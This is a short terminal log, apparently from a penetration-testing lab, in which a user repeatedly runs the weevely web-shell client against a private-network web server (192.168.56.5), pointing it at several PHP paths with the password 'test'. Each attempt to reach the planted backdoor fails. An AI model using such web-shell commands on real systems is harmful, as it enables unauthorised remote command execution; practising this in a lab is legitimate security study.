 root@10:~# weevely http://192.168.56.5/test.php test
[+] weevely 3.2.0
[+] Target:     192.168.56.5
[+] Session:    /root/.weevely/sessions/192.168.56.5/test_0.session
shell.php3
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
[-][channel] The remote backdoor request triggers an error 404, please verify its availability
[-][channel] The remote backdoor request triggers an error 404, please verify its availability
[-][channel] The remote backdoor request triggers an error 404, please verify its availability
[!][terminal] Backdoor communication failed: please check URL reachability and password
weevely> Exiting.
root@10:~# weevely http://192.168.56.5/cat.php?id=1/test.php test
[+] weevely 3.2.0
[+] Target:     192.168.56.5
[+] Session:    /root/.weevely/sessions/192.168.56.5/cat_0.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
[!][terminal] Backdoor communication failed: please check URL reachability and password
weevely> Exiting.
root@10:~# weevely http://192.168.56.5/admin/new.php/test.php test
[+] weevely 3.2.0
[+] Target:     192.168.56.5
[+] Session:    /root/.weevely/sessions/192.168.56.5/test_4.session
[+] Browse the filesystem or execute commands starts the connection
[+] to the target. Type :help for more information.
weevely> ls
[!][terminal] Backdoor communication failed: please check URL reachability and password
weevely> Exiting.